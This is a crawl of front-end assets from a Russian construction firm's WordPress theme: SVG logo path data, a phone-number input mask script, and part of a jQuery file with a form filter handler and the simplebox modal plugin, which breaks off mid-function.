<path d="M64.7142 27.9845V6.56098H74.0033C75.6352 6.56098 77.0056 6.78064 78.1143 7.22C79.2302 7.65934 80.0704 8.28002 80.6354 9.082C81.2072 9.88399 81.4931 10.8289 81.4931 11.9169C81.4931 12.7049 81.3188 13.4232 80.9701 14.0718C80.6284 14.7203 80.1472 15.2642 79.5265 15.7036C78.9058 16.136 78.1806 16.4359 77.3506 16.6032V16.8125C78.2712 16.8473 79.1081 17.081 79.8613 17.5133C80.6145 17.9388 81.2143 18.528 81.6606 19.2812C82.1068 20.0273 82.33 20.9061 82.33 21.9173C82.33 23.0888 82.0232 24.1315 81.4094 25.0451C80.8028 25.9586 79.938 26.6769 78.8153 27.1999C77.6925 27.7229 76.3535 27.9845 74.7983 27.9845H64.7142ZM70.5304 23.34H73.2502C74.2264 23.34 74.9587 23.1587 75.4468 22.796C75.9351 22.4263 76.1791 21.8824 76.1791 21.1641C76.1791 20.662 76.0641 20.2366 75.8339 19.8879C75.6038 19.5392 75.276 19.2743 74.8506 19.093C74.4322 18.9116 73.9265 18.8209 73.3338 18.8209H70.5304V23.34ZM70.5304 15.2224H72.9154C73.4244 15.2224 73.8742 15.1423 74.2648 14.9819C74.6553 14.8215 74.9587 14.5913 75.1749 14.2914C75.3981 13.9846 75.5096 13.6115 75.5096 13.1721C75.5096 12.5096 75.2726 12.004 74.7983 11.6553C74.324 11.2997 73.7243 11.1218 72.9991 11.1218H70.5304V15.2224ZM84.3908 6.56098H90.2069V17.7749H90.3743L97.9897 6.56098H102.927V27.9845H97.1109V16.7288H96.9855L89.2445 27.9845H84.3908V6.56098ZM125.345 6.56098V27.9845H119.612V11.1637H112.373V27.9845H106.641V6.56098H125.345ZM139.694 15.0969V19.4485H129.652V15.0969H139.694ZM164.521 14.5948H158.621C158.579 14.1066 158.467 13.6638 158.286 13.2663C158.111 12.8688 157.868 12.5271 157.554 12.2411C157.246 11.9482 156.874 11.7251 156.435 11.5716C155.994 11.4112 155.497 11.3311 154.938 11.3311C153.962 11.3311 153.136 11.5682 152.46 12.0424C151.789 12.5166 151.281 13.1965 150.932 14.0822C150.59 14.9679 150.42 16.0314 150.42 17.2728C150.42 18.5838 150.593 19.6822 150.943 20.5679C151.297 21.4466 151.81 22.1091 152.48 22.5554C153.149 22.9947 153.955 23.2145 154.897 23.2145C155.433 23.2145 155.915 23.1482 156.341 23.0156C156.765 22.8762 157.134 22.6775 157.45 22.4194C157.763 22.1614 158.017 21.851 158.213 21.4884C158.414 21.1187 158.551 20.7038 158.621 20.2436L164.521 20.2854C164.45 21.1921 164.195 22.116 163.756 23.0575C163.318 23.992 162.693 24.8567 161.884 25.6518C161.082 26.4398 160.089 27.0744 158.903 27.5556C157.718 28.0368 156.341 28.2775 154.77 28.2775C152.804 28.2775 151.04 27.8555 149.478 27.0117C147.923 26.1679 146.692 24.9265 145.785 23.2877C144.886 21.6488 144.436 19.6438 144.436 17.2728C144.436 14.8878 144.896 12.8792 145.817 11.2474C146.737 9.60852 147.979 8.37067 149.54 7.53382C151.103 6.68998 152.847 6.26807 154.77 6.26807C156.124 6.26807 157.369 6.45287 158.506 6.82248C159.643 7.1921 160.64 7.73257 161.497 8.44389C162.354 9.14825 163.045 10.0165 163.568 11.0486C164.091 12.0807 164.409 13.2628 164.521 14.5948ZM166.447 16.2266V11.9169H182.013V16.2266H176.909V27.9845H171.468V16.2266H166.447ZM184.157 34.0099V11.9169H189.89V14.7203H190.016C190.225 14.1764 190.532 13.6777 190.937 13.2244C191.34 12.7642 191.843 12.398 192.442 12.1261C193.043 11.8471 193.74 11.7076 194.535 11.7076C195.595 11.7076 196.603 11.9901 197.557 12.555C198.521 13.1198 199.301 14.009 199.901 15.2224C200.507 16.4359 200.811 18.012 200.811 19.9507C200.811 21.8057 200.522 23.3435 199.943 24.5639C199.37 25.7843 198.605 26.6944 197.641 27.294C196.687 27.8938 195.637 28.1937 194.492 28.1937C193.74 28.1937 193.067 28.0717 192.474 27.8276C191.888 27.5765 191.386 27.2384 190.968 26.8128C190.557 26.3806 190.239 25.8923 190.016 25.3484H189.932V34.0099H184.157ZM189.807 19.9507C189.807 20.7318 189.907 21.4082 190.11 21.9801C190.32 22.5449 190.611 22.9843 190.988 23.2981C191.373 23.6049 191.829 23.7584 192.36 23.7584C192.888 23.7584 193.339 23.6085 193.709 23.3086C194.084 23.0018 194.372 22.5658 194.566 22.001C194.768 21.4291 194.869 20.7457 194.869 19.9507C194.869 19.1557 194.768 18.4757 194.566 17.9108C194.372 17.3391 194.084 16.9031 193.709 16.6032C193.339 16.2964 192.888 16.1429 192.36 16.1429C191.829 16.1429 191.373 16.2964 190.988 16.6032C190.611 16.9031 190.32 17.3391 190.11 17.9108C189.907 18.4757 189.807 19.1557 189.807 19.9507ZM210.971 28.2775C209.228 28.2775 207.735 27.9322 206.495 27.2417C205.253 26.5445 204.3 25.575 203.639 24.3337C202.976 23.0855 202.645 21.6384 202.645 19.9926C202.645 18.3466 202.976 16.9031 203.639 15.6618C204.3 14.4135 205.253 13.4441 206.495 12.7537C207.735 12.0563 209.228 11.7076 210.971 11.7076C212.715 11.7076 214.207 12.0563 215.448 12.7537C216.69 13.4441 217.641 14.4135 218.304 15.6618C218.967 16.9031 219.298 18.3466 219.298 19.9926C219.298 21.6384 218.967 23.0855 218.304 24.3337C217.641 25.575 216.69 26.5445 215.448 27.2417C214.207 27.9322 212.715 28.2775 210.971 28.2775ZM211.013 24.0094C211.501 24.0094 211.924 23.8456 212.279 23.5177C212.635 23.19 212.91 22.7228 213.105 22.116C213.301 21.5093 213.398 20.7875 213.398 19.9507C213.398 19.1068 213.301 18.3851 213.105 17.7853C212.91 17.1787 212.635 16.7113 212.279 16.3836C211.924 16.0557 211.501 15.892 211.013 15.892C210.496 15.892 210.055 16.0557 209.685 16.3836C209.315 16.7113 209.032 17.1787 208.837 17.7853C208.642 18.3851 208.545 19.1068 208.545 19.9507C208.545 20.7875 208.642 21.5093 208.837 22.116C209.032 22.7228 209.315 23.19 209.685 23.5177C210.055 23.8456 210.496 24.0094 211.013 24.0094ZM227.081 20.6202L231.558 11.9169H236.998V27.9845H231.558V19.2394L227.081 27.9845H221.642V11.9169H227.081V20.6202ZM238.711 16.2266V11.9169H254.276V16.2266H249.171V27.9845H243.732V16.2266H238.711ZM263.717 28.2775C262.001 28.2775 260.522 27.9496 259.281 27.294C258.047 26.6315 257.095 25.6832 256.425 24.4487C255.764 23.2074 255.432 21.722 255.432 19.9926C255.432 18.3328 255.767 16.8822 256.437 15.6408C257.105 14.3995 258.051 13.4337 259.271 12.7433C260.492 12.0528 261.932 11.7076 263.59 11.7076C264.804 11.7076 265.903 11.8959 266.887 12.2725C267.869 12.6491 268.71 13.1965 269.407 13.9148C270.105 14.6262 270.641 15.4909 271.018 16.5091C271.395 17.5273 271.584 18.6745 271.584 19.9507V21.2896H257.231V18.1097H266.27C266.262 17.6494 266.143 17.2448 265.913 16.8962C265.691 16.5405 265.387 16.265 265.003 16.0697C264.627 15.8675 264.197 15.7663 263.717 15.7663C263.249 15.7663 262.82 15.8675 262.43 16.0697C262.039 16.265 261.726 16.5369 261.489 16.8857C261.259 17.2343 261.137 17.6423 261.122 18.1097V21.5407C261.122 22.0568 261.231 22.5171 261.447 22.9215C261.662 23.326 261.973 23.6434 262.378 23.8734C262.782 24.1036 263.271 24.2187 263.842 24.2187C264.24 24.2187 264.602 24.1629 264.931 24.0512C265.265 23.9397 265.551 23.7793 265.788 23.57C266.025 23.354 266.199 23.0959 266.311 22.796H271.584C271.403 23.9117 270.972 24.8812 270.296 25.7041C269.62 26.52 268.723 27.1547 267.608 27.6079C266.499 28.0542 265.202 28.2775 263.717 28.2775ZM273.311 27.9845L273.27 23.6329H273.772C274.086 23.6329 274.362 23.5422 274.599 23.3609C274.843 23.1796 275.048 22.9006 275.216 22.524C275.39 22.1474 275.527 21.6697 275.624 21.0909C275.728 20.5121 275.795 19.8251 275.823 19.0302L276.073 11.9169H289.296V27.9845H283.856V16.2266H281.178L280.928 20.5783C280.857 21.9452 280.662 23.1028 280.341 24.0512C280.028 24.9997 279.609 25.7634 279.086 26.3421C278.564 26.914 277.957 27.3325 277.266 27.5974C276.575 27.8555 275.815 27.9845 274.986 27.9845H273.311ZM295.285 16.2686H300.222C302.517 16.2686 304.323 16.7985 305.641 17.8585C306.959 18.9116 307.622 20.3621 307.628 22.2101C307.622 23.4027 307.318 24.4314 306.717 25.2961C306.125 26.1608 305.274 26.8268 304.165 27.294C303.063 27.7544 301.75 27.9845 300.222 27.9845H292.062V11.9169H297.502V23.6747H300.222C300.814 23.6747 301.303 23.5353 301.686 23.2563C302.071 22.9703 302.265 22.6077 302.272 22.1683C302.265 21.7011 302.071 21.3211 301.686 21.0282C301.303 20.7283 300.814 20.5783 300.222 20.5783H295.285V16.2686ZM317.783 28.2775C316.039 28.2775 314.547 27.9322 313.306 27.2417C312.064 26.5445 311.113 25.575 310.45 24.3337C309.787 23.0855 309.456 21.6384 309.456 19.9926C309.456 18.3466 309.787 16.9031 310.45 15.6618C311.113 14.4135 312.064 13.4441 313.306 12.7537C314.547 12.0563 316.039 11.7076 317.783 11.7076C319.359 11.7076 320.723 11.9936 321.873 12.5654C323.031 13.1303 323.926 13.9323 324.561 14.9714C325.196 16.0035 325.517 17.217 325.523 18.6118H320.168C320.091 17.7678 319.847 17.1262 319.436 16.6869C319.031 16.2406 318.508 16.0175 317.867 16.0175C317.365 16.0175 316.924 16.1639 316.549 16.4568C316.172 16.7427 315.879 17.1787 315.67 17.7644C315.46 18.3433 315.356 19.072 315.356 19.9507C315.356 20.8293 315.46 21.5616 315.67 22.1474C315.879 22.7262 316.172 23.1622 316.549 23.455C316.924 23.7409 317.365 23.8839 317.867 23.8839C318.291 23.8839 318.668 23.7862 318.997 23.5909C319.324 23.3887 319.589 23.0959 319.791 22.7124C320 22.3218 320.126 21.8475 320.168 21.2896H325.523C325.502 22.7053 325.178 23.9397 324.551 24.9928C323.924 26.0388 323.034 26.8477 321.884 27.4197C320.739 27.9914 319.372 28.2775 317.783 28.2775ZM326.938 16.2266V11.9169H342.504V16.2266H337.399V27.9845H331.959V16.2266H326.938ZM344.648 27.9845V11.9169H351.678C353.833 11.9169 355.528 12.283 356.763 13.0152C358.003 13.7475 358.624 14.8458 358.624 16.3104C358.624 17.1053 358.275 17.8098 357.579 18.4234C356.888 19.0371 355.883 19.4485 354.565 19.6578C355.779 19.7136 356.763 19.9368 357.515 20.3272C358.275 20.7109 358.831 21.1921 359.178 21.7708C359.535 22.3427 359.711 22.9355 359.711 23.5491C359.711 24.5255 359.448 25.345 358.917 26.0075C358.387 26.6629 357.607 27.1581 356.574 27.4929C355.542 27.8206 354.272 27.9845 352.767 27.9845H344.648ZM350.005 23.9257H352.767C353.234 23.9257 353.599 23.8142 353.864 23.5909C354.136 23.3678 354.272 23.061 354.272 22.6704C354.272 22.2659 354.136 21.9487 353.864 21.7185C353.599 21.4884 353.234 21.3734 352.767 21.3734H350.005V23.9257ZM350.005 18.4443H351.846C352.145 18.4443 352.4 18.3991 352.609 18.3084C352.818 18.2107 352.979 18.0748 353.091 17.9004C353.209 17.726 353.267 17.5168 353.267 17.2728C353.267 16.9031 353.125 16.6172 352.839 16.415C352.561 16.2057 352.173 16.1011 351.678 16.1011H350.005V18.4443ZM369.678 28.2775C367.934 28.2775 366.442 27.9322 365.201 27.2417C363.961 26.5445 363.008 25.575 362.345 24.3337C361.683 23.0855 361.352 21.6384 361.352 19.9926C361.352 18.3466 361.683 16.9031 362.345 15.6618C363.008 14.4135 363.961 13.4441 365.201 12.7537C366.442 12.0563 367.934 11.7076 369.678 11.7076C371.422 11.7076 372.914 12.0563 374.156 12.7537C375.397 13.4441 376.349 14.4135 377.012 15.6618C377.674 16.9031 378.006 18.3466 378.006 19.9926C378.006 21.6384 377.674 23.0855 377.012 24.3337C376.349 25.575 375.397 26.5445 374.156 27.2417C372.914 27.9322 371.422 28.2775 369.678 28.2775ZM369.721 24.0094C370.208 24.0094 370.63 23.8456 370.986 23.5177C371.341 23.19 371.616 22.7228 371.812 22.116C372.008 21.5093 372.105 20.7875 372.105 19.9507C372.105 19.1068 372.008 18.3851 371.812 17.7853C371.616 17.1787 371.341 16.7113 370.986 16.3836C370.63 16.0557 370.208 15.892 369.721 15.892C369.204 15.892 368.762 16.0557 368.392 16.3836C368.023 16.7113 367.74 17.1787 367.544 17.7853C367.35 18.3851 367.251 19.1068 367.251 19.9507C367.251 20.7875 367.35 21.5093 367.544 22.116C367.74 22.7228 368.023 23.19 368.392 23.5177C368.762 23.8456 369.204 24.0094 369.721 24.0094Z" fill="#F7E584"/>
<path d="M72.9033 41.7377H71.3531C71.2935 41.4064 71.1824 41.1149 71.0201 40.8632C70.8578 40.6114 70.6591 40.3978 70.4239 40.2222C70.1887 40.0467 69.9253 39.9141 69.6339 39.8247C69.3456 39.7353 69.0393 39.6905 68.7146 39.6905C68.1283 39.6905 67.6032 39.838 67.1396 40.1327C66.679 40.4276 66.3146 40.8598 66.0464 41.4297C65.7814 41.9994 65.6489 42.695 65.6489 43.5166C65.6489 44.3446 65.7814 45.0437 66.0464 45.6134C66.3146 46.1831 66.6808 46.6137 67.1444 46.9052C67.6082 47.1969 68.1299 47.3425 68.7096 47.3425C69.031 47.3425 69.3357 47.2995 69.624 47.2134C69.9155 47.124 70.1788 46.993 70.414 46.8208C70.6491 46.6485 70.8479 46.4382 71.0103 46.1897C71.1758 45.938 71.2901 45.6498 71.3531 45.3251L72.9033 45.3301C72.8206 45.8303 72.6599 46.2907 72.4214 46.7115C72.1862 47.1288 71.8831 47.49 71.5121 47.7947C71.1444 48.0962 70.7236 48.3296 70.25 48.4953C69.7763 48.6609 69.2596 48.7438 68.6998 48.7438C67.8185 48.7438 67.0335 48.5351 66.3445 48.1177C65.6555 47.697 65.1122 47.0958 64.7148 46.314C64.3205 45.5322 64.1234 44.5997 64.1234 43.5166C64.1234 42.4301 64.3221 41.4976 64.7196 40.719C65.1172 39.9374 65.6605 39.3378 66.3495 38.9204C67.0385 38.4997 67.8219 38.2892 68.6998 38.2892C69.2397 38.2892 69.7431 38.3672 70.2102 38.5228C70.6806 38.6753 71.103 38.9005 71.4773 39.1986C71.8516 39.4935 72.1613 39.8545 72.4065 40.2819C72.6516 40.7058 72.8172 41.1911 72.9033 41.7377ZM80.3954 39.7502V38.4284H88.2709V39.7502H85.0959V48.6046H83.5654V39.7502H80.3954ZM96.1679 48.6046V38.4284H99.7951C100.587 38.4284 101.243 38.5725 101.763 38.8607C102.283 39.149 102.672 39.5431 102.93 40.0433C103.189 40.5402 103.318 41.1001 103.318 41.7228C103.318 42.3489 103.187 42.912 102.926 43.4122C102.667 43.9091 102.276 44.3033 101.753 44.5947C101.233 44.883 100.579 45.027 99.7901 45.027H97.2958V43.7252H99.6511C100.151 43.7252 100.557 43.6391 100.868 43.4668C101.18 43.2913 101.408 43.0528 101.554 42.7513C101.7 42.4499 101.773 42.1071 101.773 41.7228C101.773 41.3385 101.7 40.9973 101.554 40.6992C101.408 40.401 101.178 40.1676 100.863 39.9987C100.552 39.8297 100.141 39.7452 99.6312 39.7452H97.7032V48.6046H96.1679ZM120.114 43.5166C120.114 44.603 119.915 45.5372 119.518 46.319C119.12 47.0974 118.575 47.697 117.883 48.1177C117.194 48.5351 116.411 48.7438 115.533 48.7438C114.652 48.7438 113.865 48.5351 113.173 48.1177C112.484 47.697 111.94 47.0958 111.543 46.314C111.145 45.5322 110.947 44.5997 110.947 43.5166C110.947 42.4301 111.145 41.4976 111.543 40.719C111.94 39.9374 112.484 39.3378 113.173 38.9204C113.865 38.4997 114.652 38.2892 115.533 38.2892C116.411 38.2892 117.194 38.4997 117.883 38.9204C118.575 39.3378 119.12 39.9374 119.518 40.719C119.915 41.4976 120.114 42.4301 120.114 43.5166ZM118.594 43.5166C118.594 42.6884 118.459 41.9912 118.191 41.4247C117.926 40.8548 117.562 40.4243 117.098 40.1327C116.638 39.838 116.116 39.6905 115.533 39.6905C114.946 39.6905 114.423 39.838 113.963 40.1327C113.502 40.4243 113.138 40.8548 112.87 41.4247C112.604 41.9912 112.472 42.6884 112.472 43.5166C112.472 44.3446 112.604 45.0437 112.87 45.6134C113.138 46.1798 113.502 46.6105 113.963 46.9052C114.423 47.1969 114.946 47.3425 115.533 47.3425C116.116 47.3425 116.638 47.1969 117.098 46.9052C117.562 46.6105 117.926 46.1798 118.191 45.6134C118.459 45.0437 118.594 44.3446 118.594 43.5166ZM128.185 38.4284H129.705V45.9016H129.8L134.977 38.4284H136.398V48.6046H134.863V41.1415H134.769L129.601 48.6046H128.185V38.4284ZM144.795 38.4284H146.658L149.898 46.3388H150.018L153.256 38.4284H155.12V48.6046H153.658V41.2409H153.564L150.564 48.5897H149.352L146.35 41.2359H146.256V48.6046H144.795V38.4284ZM173.502 38.4284H175.022V47.273H178.382V38.4284H179.902V47.273H183.251V38.4284H184.767V48.6046H173.502V38.4284ZM193.299 38.4284H194.819V45.9016H194.914L200.091 38.4284H201.512V48.6046H199.977V41.1415H199.883L194.715 48.6046H193.299V38.4284ZM215.946 48.6046L212.528 44.0433H211.444V48.6046H209.909V38.4284H211.444V42.7266H211.946L215.791 38.4284H217.665L213.595 42.9849L217.818 48.6046H215.946ZM226.258 48.6046H224.627L228.29 38.4284H230.064L233.725 48.6046H232.096L229.218 40.2769H229.139L226.258 48.6046ZM226.53 44.6196H231.818V45.9115H226.53V44.6196ZM241.352 48.6046V38.4284H244.979C245.77 38.4284 246.427 38.5725 246.947 38.8607C247.467 39.149 247.856 39.5431 248.114 40.0433C248.373 40.5402 248.502 41.1001 248.502 41.7228C248.502 42.3489 248.371 42.912 248.109 43.4122C247.851 43.9091 247.46 44.3033 246.937 44.5947C246.417 44.883 245.763 45.027 244.973 45.027H242.48V43.7252H244.835C245.336 43.7252 245.741 43.6391 246.052 43.4668C246.364 43.2913 246.592 43.0528 246.738 42.7513C246.884 42.4499 246.956 42.1071 246.956 41.7228C246.956 41.3385 246.884 40.9973 246.738 40.6992C246.592 40.401 246.362 40.1676 246.047 39.9987C245.736 39.8297 245.325 39.7452 244.814 39.7452H242.886V48.6046H241.352ZM256.459 48.6046V38.4284H257.994V42.8507H263.068V38.4284H264.607V48.6046H263.068V44.1675H257.994V48.6046H256.459ZM274.079 42.5327H276.821C277.577 42.5327 278.219 42.6553 278.749 42.9004C279.279 43.1456 279.683 43.4917 279.961 43.9389C280.243 44.386 280.381 44.9127 280.378 45.519C280.381 46.1252 280.243 46.6601 279.961 47.1239C279.683 47.5876 279.279 47.9504 278.749 48.2121C278.219 48.4738 277.577 48.6046 276.821 48.6046H273.009V38.4284H274.55V47.3128H276.821C277.262 47.3128 277.633 47.2266 277.933 47.0543C278.238 46.8821 278.469 46.6585 278.624 46.3835C278.783 46.1086 278.863 45.8138 278.863 45.4991C278.863 45.0419 278.687 44.6494 278.337 44.3215C277.985 43.9903 277.48 43.8246 276.821 43.8246H274.079V42.5327ZM282.859 38.4284V48.6046H281.318V38.4284H282.859ZM291.249 48.6046V38.4284H297.63V39.7502H292.784V42.8507H297.297V44.1675H292.784V47.2829H297.689V48.6046H291.249ZM314.926 51.0642V47.3028H315.597C315.826 47.1107 316.039 46.8373 316.238 46.483C316.437 46.1284 316.606 45.6498 316.745 45.0469C316.883 44.4441 316.98 43.6705 317.033 42.7266L317.272 38.4284H323.546V47.3028H324.7V51.0493H323.23V48.6046H316.397V51.0642H314.926ZM317.406 47.3028H322.077V39.7502H318.662L318.503 42.7266C318.461 43.4453 318.39 44.0913 318.29 44.6644C318.194 45.2374 318.07 45.7442 317.917 46.1848C317.768 46.622 317.598 46.9948 317.406 47.3028ZM341.378 43.5166C341.378 44.603 341.18 45.5372 340.782 46.319C340.384 47.0974 339.839 47.697 339.147 48.1177C338.458 48.5351 337.674 48.7438 336.796 48.7438C335.916 48.7438 335.129 48.5351 334.437 48.1177C333.748 47.697 333.204 47.0958 332.806 46.314C332.409 45.5322 332.21 44.5997 332.21 43.5166C332.21 42.4301 332.409 41.4976 332.806 40.719C333.204 39.9374 333.748 39.3378 334.437 38.9204C335.129 38.4997 335.916 38.2892 336.796 38.2892C337.674 38.2892 338.458 38.4997 339.147 38.9204C339.839 39.3378 340.384 39.9374 340.782 40.719C341.18 41.4976 341.378 42.4301 341.378 43.5166ZM339.857 43.5166C339.857 42.6884 339.723 41.9912 339.455 41.4247C339.19 40.8548 338.826 40.4243 338.362 40.1327C337.901 39.838 337.38 39.6905 336.796 39.6905C336.21 39.6905 335.687 39.838 335.226 40.1327C334.767 40.4243 334.402 40.8548 334.133 41.4247C333.868 41.9912 333.736 42.6884 333.736 43.5166C333.736 44.3446 333.868 45.0437 334.133 45.6134C334.402 46.1798 334.767 46.6105 335.226 46.9052C335.687 47.1969 336.21 47.3425 336.796 47.3425C337.38 47.3425 337.901 47.1969 338.362 46.9052C338.826 46.6105 339.19 46.1798 339.455 45.6134C339.723 45.0437 339.857 44.3446 339.857 43.5166ZM349.448 38.4284H351.311L354.552 46.3388H354.671L357.911 38.4284H359.775V48.6046H358.314V41.2409H358.219L355.218 48.5897H354.005L351.004 41.2359H350.909V48.6046H349.448V38.4284ZM369.023 48.6046H367.392L371.055 38.4284H372.829L376.49 48.6046H374.861L371.985 40.2769H371.905L369.023 48.6046ZM369.295 44.6196H374.583V45.9115H369.295V44.6196Z" fill="#F7E584"/>
</g>
<defs>
<linearGradient id="paint0_linear_17_2" x1="27.2481" y1="7.36432" x2="27.2481" y2="47.1318" gradientUnits="userSpaceOnUse">
<stop offset="0.0112239" stop-color="#FEF9C3"/>
<stop offset="0.0947812" stop-color="#FDF38F"/>
<stop offset="0.207262" stop-color="#F1D965"/>
<stop offset="0.277964" stop-color="#FFF7B3"/>
<stop offset="0.374376" stop-color="#E9C46E"/>
<stop offset="0.502926" stop-color="#CC902F"/>
<stop offset="0.705392" stop-color="#F7E367"/>
<stop offset="0.843582" stop-color="#FACC5F"/>
<stop offset="1" stop-color="#EEDA54"/>
</linearGradient>
<clipPath id="clip0_17_2">
<rect width="380" height="51.5504" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://vip-stroitelstvo.ru/wp-content/themes/kava/assets/js/mask-phone.js
body_size: 3017
content:
document.addEventListener("DOMContentLoaded", function () {
	var phoneInputs = document.querySelectorAll("input.tel")

	var getInputNumbersValue = function (input) {
		// Возвращаем только цифры из введенного значения
		return input.value.replace(/\D/g, "")
	}

	var onPhonePaste = function (e) {
		var input = e.target,
			inputNumbersValue = getInputNumbersValue(input)
		var pasted = e.clipboardData || window.clipboardData
		if (pasted) {
			var pastedText = pasted.getData("Text")
			if (/\D/g.test(pastedText)) {
				// При вставке некорректного символа оставляем только цифры
				input.value = inputNumbersValue
				return
			}
		}
	}

	var onPhoneInput = function (e) {
		var input = e.target,
			inputNumbersValue = getInputNumbersValue(input),
			selectionStart = input.selectionStart,
			formattedInputValue = ""

		if (!inputNumbersValue) {
			return (input.value = "")
		}

		if (input.value.length != selectionStart) {
			// Если редактируем не в конце поля
			if (e.data && /\D/g.test(e.data)) {
				// Если вводим не числовой символ
				input.value = inputNumbersValue
			}
			return
		}

		if (["7", "8", "9"].indexOf(inputNumbersValue[0]) > -1) {
			if (inputNumbersValue[0] == "9") inputNumbersValue = "7" + inputNumbersValue
			var firstSymbols = inputNumbersValue[0] == "8" ? "8" : "+7"
			formattedInputValue = input.value = firstSymbols + " "
			if (inputNumbersValue.length > 1) {
				formattedInputValue += "(" + inputNumbersValue.substring(1, 4)
			}
			if (inputNumbersValue.length >= 5) {
				formattedInputValue += ") " + inputNumbersValue.substring(4, 7)
			}
			if (inputNumbersValue.length >= 8) {
				formattedInputValue += "-" + inputNumbersValue.substring(7, 9)
			}
			if (inputNumbersValue.length >= 10) {
				formattedInputValue += "-" + inputNumbersValue.substring(9, 11)
			}
		} else {
			formattedInputValue = "+" + inputNumbersValue.substring(0, 16)
		}
		input.value = formattedInputValue
	}

	var onPhoneKeyDown = function (e) {
		// Удаление последнего символа очищает поле
		var inputValue = e.target.value.replace(/\D/g, "")
		if (e.keyCode == 8 && inputValue.length == 1) {
			e.target.value = ""
		}
	}

	var onPhoneFocus = function (e) {
		var input = e.target
		if (input.value === "") {
			input.value = "+7 " // Устанавливаем начальное значение
			input.setSelectionRange(3, 3) // Устанавливаем курсор после +7
		}
	}

	for (var phoneInput of phoneInputs) {
		phoneInput.addEventListener("keydown", onPhoneKeyDown)
		phoneInput.addEventListener("input", onPhoneInput, false)
		phoneInput.addEventListener("paste", onPhonePaste, false)
		phoneInput.addEventListener("focus", onPhoneFocus) // Добавляем обработчик focus
	}
})


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://vip-stroitelstvo.ru/wp-content/themes/kava/assets/js/jquery.main.js
body_size: 10250
content:
// page init
jQuery(document).ready(function () {
    jQuery('#open-call-order,#open-service-order,#open-project-order').simplebox();
    jQuery('.cat-gallery').slickLightbox({
        itemSelector: 'li > .thumbnail'
    });
    jQuery('.awards__list').slickLightbox({
        itemSelector: 'li > a'
    });
    jcf.replaceAll();
});


jQuery(function ($) {
    jQuery('#filter select').on('change', function () {
        var filter = jQuery('#filter');
        jQuery.ajax({
            url: filter.attr('action'),
            data: filter.serialize(), // form data
            type: filter.attr('method'), // POST
            beforeSend: function (xhr) {
                filter.find('button').text('Applying Filters...');
            },
            success: function (data) {
                filter.find('button').text('Apply filters');
                jQuery('#response').html(data);
            }
        });
        return false;
    });
});


/**
 * jQuery simplebox v2.0.4
 * Copyright (c) 2013 JetCoders
 * email: yuriy.shpak@jetcoders.com
 * www: JetCoders.com
 * Licensed under the MIT License:
 * http://www.opensource.org/licenses/mit-license.php
 **/

;(function ($) {
    var _condition = function (id, options) {
        if ($.simplebox.modal) {
            var data = $.simplebox.modal.data('simplebox');
            data.onClose($.simplebox.modal);
            $.simplebox.modal.fadeOut(data.duration, function () {
                $.simplebox.modal.css({left: '-9999px', top: '-9999px'}).show();
                data.afterClose($.simplebox.modal);
                $.simplebox.modal.removeData('simplebox');
                $.simplebox.modal = false;
                _toPrepare(id, options);
            });
        } else _toPrepare(id, options);
    }, _calcWinWidth = function () {
        return ($(document).width() > $('body').width()) ? $(document).width() : jQuery('body').width();
    }, _toPrepare = function (id, options) {
        $.simplebox.modal = $(id);
        $.simplebox.modal.data('simplebox', options);
        var data = $.simplebox.modal.data('simplebox');
        data.btnClose = $.simplebox.modal.find(data.linkClose);
        var popupTop = $(window).scrollTop() + ($(window).height() / 2) - $.simplebox.modal.outerHeight(true) / 2;
        if ($(window).scrollTop() > popupTop) popupTop = $(window).scrollTop();
        if (popupTop + $.simplebox.modal.outerHeight(true) > $(document).height()) popupTop = $(document).height() - $.simplebox.modal.outerHeight(true);
        if (popupTop < 0) popupTop = 0;
        if (!data.positionFrom) {
            $.simplebox.modal.css({
                zIndex: 1000,
                top: popupTop,
                left: _calcWinWidth() / 2 - $.simplebox.modal.outerWidth(true) / 2
            }).hide();
        } else {
            $.simplebox.modal.css({
                zIndex: 1000,
                top: $(data.positionFrom).offset().top + $(data.positionFrom).outerHeight(true),
                left: $(data.positionFrom).offset().left
            }).hide();
        }
        _initAnimate(data);
        _closeEvent(data, data.btnClose);
        if (data.overlay.closeClick) _closeEvent(data, $.simplebox.overlay);
    }, _initAnimate = function (data) {
        data.onOpen($.simplebox.modal);
        if (data.overlay) {
            $.simplebox.overlay.css({
                background: data.overlay.color,
                opacity: data.overlay.opacity
            }).fadeIn(data.duration, function () {
                $.simplebox.modal.fadeIn(data.duration, function () {
                    $.simplebox.busy = false;
                    data.afterOpen($.simplebox.modal);
                    if ($(window).scrollTop() > $.simplebox.modal.offset().top) $('html, body').animate({scrollTop: $.simplebox.modal.offset().top}, 500);
                });
            });
        } else {
            $.simplebox.overlay.fadeOut(data.duration);
            $.simplebox.modal.fadeIn(data.duration, function () {
                $.simplebox.busy = false;
                data.afterOpen($.simplebox.modal);
                if ($(window).scrollTop() > $.simplebox.modal.offset().top) $('html, body').animate({scrollTop: $.simplebox.modal.offset().top}, 500);
            });
        }
    }, _closeEvent = function (data, element) {
        element.unbind('click.simplebox').bind('click.simplebox', function () {
            if (!$.simplebox.busy) {
                $.simplebox.busy = true;
                data.onClose($.simplebox.modal);
                $.simplebox.modal.fadeOut(data.duration, function () {
                    $.simplebox.modal.css({left: '-9999px', top: '-9999px'}).show();
                    $.simplebox.overlay.fadeOut(data.duration, function () {
                        data.afterClose($.simplebox.modal);
                        $.simplebox.modal.removeData('simplebox');
                        $.simplebox.modal = false;
                        $.simplebox.busy = false
                    });
                });
            }
            return false;
        });
    }, methods = {
        init: function (options) {
            $(this).unbind('click.simplebox').bind('click.simplebox', function () {
                var data = $(this).data('simplebox');
                if (!$(this).hasClass(defaults.disableClass) && !$.simplebox.busy) {
                    $.simplebox.busy = true;
                    _condition($(this).attr('href') ? $(this).attr('href') : $(this).data('href'), jQuery.extend(true, {}, defaults, options));
                }
                return false;
            });
            return this;
        }, option: function (name, set) {
            if (set) {
                return this.each(function () {
                    var data = $(this).data('simplebox');
                    if (data) data[name] = set;
                });
            } else {
                var ar = [];
                this.each(function () {
                    var data = $(this).data('simplebox');
                    if (data) ar.push(data[name]);
                });
                if (ar.length > 1)return ar; else return ar[0];
            }
        }
    }, defaults = {
        duration: 300,
        linkClose: '.close, .btn-close',
        disableClass: 'disabled',
        overlay: {box: 'simplebox-overlay', color: 'black', closeClick: true, opacity: 0.3},
        positionFrom: false,
        onOpen: function () {
        },
        afterOpen: function () {
        },
        onClose: function () {
        },
        afterClose: function () {
        }
    };
    $.fn.simplebox = function (method) {
        if (methods[method]) {
